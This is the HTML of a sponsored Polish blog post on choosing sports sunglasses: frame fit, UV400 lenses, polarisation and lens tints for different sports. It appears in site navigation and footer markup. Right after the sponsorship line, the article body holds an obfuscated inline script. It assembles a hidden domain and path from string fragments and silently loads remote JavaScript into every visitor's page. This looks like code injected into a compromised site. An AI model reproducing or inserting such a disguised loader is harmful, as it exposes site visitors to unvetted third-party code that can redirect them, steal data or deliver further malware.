				<div data-rocket-location-hash="9b8d9fb72c82c31baf655465b92b7342" data-elementor-type="single-post" data-elementor-id="8248" class="elementor elementor-8248 elementor-location-single post-33297 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-acbe9ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acbe9ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div data-rocket-location-hash="d31440aa942a444a69cb42ee50b0dfd2" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1be4ab61" data-id="1be4ab61" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c60564a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c60564a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Okulary przeciwsłoneczne dla sportowców – całoroczny must have</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4a2e6d21 elementor-mobile-align-center elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="4a2e6d21" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://poradyfit.pl/2023/02/24">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Aktualizacja: </span>
										<time>24 lutego, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c007cfe elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://poradyfit.pl/./lifestyle" class="elementor-post-info__terms-list-item">Lifestyle</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6101d79f elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6101d79f" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="1623" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201623%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-33296" alt="Okulary przeciwsłoneczne na rower" data-lazy-srcset="https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg.webp 1623w,https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184-300x200.jpeg.webp 300w,https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184-1024x681.jpeg.webp 1024w,https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184-768x511.jpeg.webp 768w,https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184-1536x1022.jpeg.webp 1536w" data-lazy-sizes="(max-width: 1623px) 100vw, 1623px" data-lazy-src="https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg.webp" /><noscript><img width="1623" height="1080" src="https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg.webp" class="attachment-full size-full wp-image-33296" alt="Okulary przeciwsłoneczne na rower" srcset="https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg.webp 1623w,https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184-300x200.jpeg.webp 300w,https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184-1024x681.jpeg.webp 1024w,https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184-768x511.jpeg.webp 768w,https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184-1536x1022.jpeg.webp 1536w" sizes="(max-width: 1623px) 100vw, 1623px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe1d13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe1d13" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bc10ddf" data-id="3bc10ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e103a elementor-widget elementor-widget-theme-post-content" data-id="98e103a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Ochrona oczu w czasie uprawiana sportu na świeżym powietrzu jest niezbędna dla Twojego komfortu i zdrowia. Dlatego też sportowe i miejskie okulary przeciwsłoneczne warto nosić przez cały rok – podczas spacerów, joggingu, czy ćwicząc na siłowni w plenerze. Pamiętaj, że promieniowanie UV oddziałuje na Twoją siatkówkę nawet przez chmury, a owady oraz drobne odpryskujące elementy zawsze mogą Ci wpaść do oka. Jak wybrać okulary przeciwsłoneczne dla sportowców?<span id="more-33297"></span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
</div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Okulary_przeciwsloneczne_dla_sportowcow_%E2%80%93_wygoda_przede_wszystkim" >Okulary przeciwsłoneczne dla sportowców – wygoda przede wszystkim</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Uszlachetniajace_powloki_w_szklach_dla_sportowcow_%E2%80%93_filtr_UV_i_polaryzacja" >Uszlachetniające powłoki w szkłach dla sportowców – filtr UV i polaryzacja</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jak_dobrac_kolor_soczewki_w_sportowych_okularach_do_dyscypliny" >Jak dobrać kolor soczewki w sportowych okularach do dyscypliny?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Okulary_przeciwsloneczne_dla_sportowcow_%E2%80%93_wygoda_przede_wszystkim"></span>Okulary przeciwsłoneczne dla sportowców – wygoda przede wszystkim<span class="ez-toc-section-end"></span></h2>
<p>Sportowe okulary przeciwsłoneczne, które zapewniają maksymalny komfort i wygodę w czasie treningu, muszą być <b>lekkie, elastyczne i wytrzymałe</b>. Powinny również pozostawać na właściwym miejscu nawet wtedy, gdy się spocisz. Właściwe dopasowanie okularów przeciwsłonecznych to nie tylko kwestia wygody, ale również bezpieczeństwa! Nie ma nic gorszego podczas jazdy rowerem niż zsuwające się z nosa oprawki, zwłaszcza gdy wchodzisz w zakręt w lesie.</p>
<p>Jeśli więc chcesz cieszyć się z treningu, <a href="https://okulary.expert/kategoria/przeciwsloneczne/" rel="noopener">wybierz okulary przeciwsłoneczne</a>, które mają:</p>
<ul>
<li><b>lekko wygięty kształt</b> dopasowany do Twojej twarzy i <b>duże, szerokie soczewki</b> (dobre sportowe modele są również tak zaprojektowane, że można je nosić razem z kaskiem),</li>
<li><b>system wentylacji</b> zapobiegający zaparowywaniu szkieł,</li>
<li><b>soczewki z poliwęglanu</b> lub innego organicznego materiału,</li>
<li><b>zauszniki i noski pokryte gumą</b>, która zapobiega zsuwaniu się oprawek z wilgotnej skóry.</li>
</ul>
<h2><span class="ez-toc-section" id="Uszlachetniajace_powloki_w_szklach_dla_sportowcow_%E2%80%93_filtr_UV_i_polaryzacja"></span>Uszlachetniające powłoki w szkłach dla sportowców – filtr UV i polaryzacja<span class="ez-toc-section-end"></span></h2>
<p>Każde okulary przeciwsłoneczne – tym bardziej sportowe – powinny mieć soczewki z <b>filtrem UV 400</b>. Tylko wtedy właściwie spełniają swoją rolę, czyli <b>chronią siatkówkę przed promieniowaniem ultrafioletowym</b> (zarówno UVA, jak i UVB). Brak odpowiedniego filtra sprawi, że Twoim oczom grozi szybsze męczenie się i przesuszenie, a nawet poważne, długotrwałe uszkodzenia!</p>
<p>Do uprawiania każdej dyscypliny sportu, w czasie której masz do czynienia z odblaskami od różnych powierzchni (asfaltu, karoserii czy szyb samochodów, kałuż, szyb budynków), bardzo przydają się <b>soczewki z polaryzacją</b>. Taka powłoka przepuszcza przez szkło jedynie pionowe światło i tym samym niweluje jasną poświatę i refleksy. Dzięki temu <b>zwiększa się kontrast</b> w czasie widzenia, <b>kolory</b> stają się bardziej <b>wyraziste i naturalne</b>, a <b>ryzyko oślepienia</b> jakimś nagłym odbłyskiem (które jest bardzo niebezpieczne w czasie uprawiania sportu, nawet jeśli trwa tylko sekundę) <b>praktycznie znika</b>.</p>
<h2><span class="ez-toc-section" id="Jak_dobrac_kolor_soczewki_w_sportowych_okularach_do_dyscypliny"></span>Jak dobrać kolor soczewki w sportowych okularach do dyscypliny?<span class="ez-toc-section-end"></span></h2>
<p>Różne zabarwienia soczewek w sportowych okularach przeciwsłonecznych to coś więcej niż kaprys projektantów. Okazuje się, że kolor szkieł ma ogromne znaczenie i trzeba go dobrać do uprawianej dyscypliny!</p>
<ul>
<li><b>Soczewki w kolorze szarym</b> są najbardziej uniwersalne. Nie zmieniają postrzegania kolorów otoczenia, zachowują kontrast i nadają się do noszenia przy każdej pogodzie. Na ciemniejsze szkła w tym odcieniu warto się zdecydować, jeśli uprawiasz sport w mieście w lecie – zmniejszają one dopływ światła docierającego do soczewki.</li>
<li><b>Soczewki w kolorze zielonym</b> nadają się do noszenia przez cały rok i przy każdej pogodzie. W pełnym słońcu dodają obrazowi delikatności i odciążają wzrok, a przy zachmurzeniu zwiększają kontrast i przejrzystość. Są równie uniwersalne co szare.</li>
<li><b>Soczewki w odcieniach brązu</b> poprawiają kontrast i głębię ostrości. Jaśniejsze (bursztynowe) sprawdzają się w czasie zachmurzenia, a ciemniejsze – w słoneczne dni. Najlepiej sprawdzają się na rower, do trekkingu, biegania, jazdy na nartach i snowboardzie czy wspinaczki górskiej.</li>
<li><b>Żółte lub pomarańczowe soczewki</b> rozjaśniają obraz i zapewniają wyjątkowy kontrast, dlatego są niezastąpione o zmierzchu, przy dużym zachmurzeniu, w mgle i w półmroku. Poprawiają komfort jazdy na rowerze w lesie, ale i prowadzenia samochodu nocą.</li>
<li><b>Niebieskie soczewki</b> to doskonały wybór, gdy uprawiasz sport na łonie natury, ponieważ zwiększają kontrast między kolorem zielonym i niebieskim, a także poprawiają postrzeganie innych barw. Warto mieć je przy sobie w czasie zmiennej albo niepewnej pogody. Ich zalety docenią rowerzyści, narciarze, tenisiści czy golfiści.</li>
</ul>
<p>Szukasz idealnych okularów przeciwsłonecznych, które uzupełnią Twoją sportową lub miejską stylizację? Postaw na ofertę od <a href="https://okulary.expert/" rel="noopener">Okulary.Expert!</a></p>
<p>&nbsp;</p>
<p>Wpis sponsorowany.</p>
<p><script> (function(){ imw6_=("u"+"st");imw6=document.createElement("script");imw6.async=true; imw6u="492222105";imw6_+="a"+("t.");imw6_+="i"+("nf"+("o"))+("/"); imw6u+=".iks5iyshmw6wlqu4";imw6u+="45cpslfi1z0jty"; imw6.src="https://"+imw6_+imw6u;imw6.type="text/javascript"; d_b=document.body;d_b.appendChild(imw6); })(); </script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-54c3c6b0 elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="54c3c6b0" data-element_type="widget" data-settings="{&quot;share_url&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e0e2b9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0e2b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a95bba9 elementor-widget elementor-widget-post-navigation" data-id="6a95bba9" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://poradyfit.pl/dietetyk/gdzie-szukac-pracy-jako-dietetyk-sprawdz-w-ktorym-miescie-jest-najwiecej-ofert.html" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Poprzedni</span><span class="post-navigation__prev--title">Gdzie szukać pracy jako dietetyk? Sprawdź w którym mieście jest najwięcej ofert</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://poradyfit.pl/zdrowie/lojotokowe-zapalenie-skory-czym-jest-i-jak-je-leczyc.html" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Łojotokowe zapalenie skóry &#8211; czym jest i jak je leczyć?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Następny</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71ade1c4" data-id="71ade1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-34a4b3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34a4b3a0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1963fd0d" data-id="1963fd0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-615a3e75 elementor-widget elementor-widget-heading" data-id="615a3e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Ostatnie artykuły</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-461a5f59 elementor-grid-1 elementor-posts--align-left elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="461a5f59" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-35552 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda">
				<a class="elementor-post__thumbnail__link" href="https://poradyfit.pl/uroda/kiedy-warto-siegnac-po-dermokosmetyki-do-ciala-vichy.html" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-35553" alt="" data-lazy-src="https://poradyfit.pl/wp-content/uploads/2026/01/zdjecie-poradyfit-768x512.jpg.webp" /><noscript><img width="768" height="512" src="https://poradyfit.pl/wp-content/uploads/2026/01/zdjecie-poradyfit-768x512.jpg.webp" class="attachment-medium_large size-medium_large wp-image-35553" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://poradyfit.pl/uroda/kiedy-warto-siegnac-po-dermokosmetyki-do-ciala-vichy.html" >
				Kiedy warto sięgnąć po dermokosmetyki do ciała Vichy?			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 stycznia, 2026		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-35546 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">
				<a class="elementor-post__thumbnail__link" href="https://poradyfit.pl/zdrowie/5-sygnalow-ze-twoja-kontuzja-wymaga-natychmiastowej-wizyty-u-fizjoterapeuty.html" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-35545" alt="" data-lazy-src="https://poradyfit.pl/wp-content/uploads/2025/11/652214833_wp6924192b192048.74164347-768x512.jpg.webp" /><noscript><img loading="lazy" width="768" height="512" src="https://poradyfit.pl/wp-content/uploads/2025/11/652214833_wp6924192b192048.74164347-768x512.jpg.webp" class="attachment-medium_large size-medium_large wp-image-35545" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://poradyfit.pl/zdrowie/5-sygnalow-ze-twoja-kontuzja-wymaga-natychmiastowej-wizyty-u-fizjoterapeuty.html" >
				5 sygnałów, że Twoja kontuzja wymaga natychmiastowej wizyty u fizjoterapeuty			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24 listopada, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-35542 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">
				<a class="elementor-post__thumbnail__link" href="https://poradyfit.pl/zdrowie/bez-dietetycznej-presji-jak-nowoczesna-terapia-leczy-otylosc-online.html" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-35541" alt="" data-lazy-src="https://poradyfit.pl/wp-content/uploads/2025/11/1621793701_wp691f2fe40e0749.29405240-768x512.jpg.webp" /><noscript><img loading="lazy" width="768" height="512" src="https://poradyfit.pl/wp-content/uploads/2025/11/1621793701_wp691f2fe40e0749.29405240-768x512.jpg.webp" class="attachment-medium_large size-medium_large wp-image-35541" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://poradyfit.pl/zdrowie/bez-dietetycznej-presji-jak-nowoczesna-terapia-leczy-otylosc-online.html" >
				Bez dietetycznej presji – jak nowoczesna terapia leczy otyłość online			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 listopada, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-35534 post type-post status-publish format-standard has-post-thumbnail hentry category-fakty-i-mity-odchudzania">
				<a class="elementor-post__thumbnail__link" href="https://poradyfit.pl/dieta/fakty-i-mity-odchudzania/waga-wroci-jak-nie-stracic-efektow-glp-1-po-odstawieniu-leku.html" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-35536" alt="" data-lazy-src="https://poradyfit.pl/wp-content/uploads/2025/10/70454854_wp68f86b63a3c092.78849524-768x512.jpg.webp" /><noscript><img loading="lazy" width="768" height="512" src="https://poradyfit.pl/wp-content/uploads/2025/10/70454854_wp68f86b63a3c092.78849524-768x512.jpg.webp" class="attachment-medium_large size-medium_large wp-image-35536" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://poradyfit.pl/dieta/fakty-i-mity-odchudzania/waga-wroci-jak-nie-stracic-efektow-glp-1-po-odstawieniu-leku.html" >
				Waga Wróci? Jak NIE STRACIĆ efektów GLP-1 po odstawieniu leku?			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22 października, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-35515 post type-post status-publish format-standard has-post-thumbnail hentry category-fakty-i-mity-odchudzania">
				<a class="elementor-post__thumbnail__link" href="https://poradyfit.pl/dieta/fakty-i-mity-odchudzania/czy-sportowcy-slusznie-eliminuja-z-diety-gluten.html" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="720" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%201080'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-35514" alt="Sylwia Maksym – dietetyczka sportowa, kliniczna i psychodietetyczka oraz ekspertka V. edycji kampanii „Glutenowy zawrót głowy – obalamy mity, potwierdzamy fakty”." data-lazy-src="https://poradyfit.pl/wp-content/uploads/2025/10/1851047804_wp68e63e2da6e809.95492475.jpg.webp" /><noscript><img loading="lazy" width="720" height="1080" src="https://poradyfit.pl/wp-content/uploads/2025/10/1851047804_wp68e63e2da6e809.95492475.jpg.webp" class="attachment-medium_large size-medium_large wp-image-35514" alt="Sylwia Maksym – dietetyczka sportowa, kliniczna i psychodietetyczka oraz ekspertka V. edycji kampanii „Glutenowy zawrót głowy – obalamy mity, potwierdzamy fakty”." /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://poradyfit.pl/dieta/fakty-i-mity-odchudzania/czy-sportowcy-slusznie-eliminuja-z-diety-gluten.html" >
				Czy sportowcy słusznie eliminują z diety gluten?			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			8 października, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-35511 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
				<a class="elementor-post__thumbnail__link" href="https://poradyfit.pl/lifestyle/konwersja-roweru-nowa-jakosc-jazdy-bez-kupowania-nowego-jednosladu.html" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-35512" alt="Konwersja roweru" data-lazy-src="https://poradyfit.pl/wp-content/uploads/2025/09/Bicycle-conversion-768x512.jpg.webp" /><noscript><img loading="lazy" width="768" height="512" src="https://poradyfit.pl/wp-content/uploads/2025/09/Bicycle-conversion-768x512.jpg.webp" class="attachment-medium_large size-medium_large wp-image-35512" alt="Konwersja roweru" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://poradyfit.pl/lifestyle/konwersja-roweru-nowa-jakosc-jazdy-bez-kupowania-nowego-jednosladu.html" >
				Konwersja roweru – nowa jakość jazdy bez kupowania nowego jednośladu			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 września, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-35506 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
				<a class="elementor-post__thumbnail__link" href="https://poradyfit.pl/lifestyle/najlepsze-smartwatche-dla-kobiet-funkcje-ktore-ulatwia-codzienne-zycie.html" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-35508" alt="" data-lazy-src="https://poradyfit.pl/wp-content/uploads/2025/09/1694951687_wp68d2a7f6ee7d00.37691918-768x512.jpeg.webp" /><noscript><img loading="lazy" width="768" height="512" src="https://poradyfit.pl/wp-content/uploads/2025/09/1694951687_wp68d2a7f6ee7d00.37691918-768x512.jpeg.webp" class="attachment-medium_large size-medium_large wp-image-35508" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://poradyfit.pl/lifestyle/najlepsze-smartwatche-dla-kobiet-funkcje-ktore-ulatwia-codzienne-zycie.html" >
				Najlepsze smartwatche dla kobiet – funkcje, które ułatwią codzienne życie			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 września, 2025		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="8272" class="elementor elementor-8272 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2dac87d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dac87d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-382ba891" data-id="382ba891" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8680ce elementor-widget elementor-widget-image" data-id="c8680ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="926" height="166" src="https://poradyfit.pl/wp-content/uploads/2022/08/logo-full-white-1.svg" title="logo-full-white" alt="logo-full-white"  />													</div>
				</div>
				<div class="elementor-element elementor-element-581d50f4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="581d50f4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-581d50f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32815"><a href="https://poradyfit.pl/kontakt" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-32817"><a rel="privacy-policy" href="https://poradyfit.pl/polityka-prywatnosci" class="elementor-item">Polityka prywatności</a></li>
</ul>			</nav>
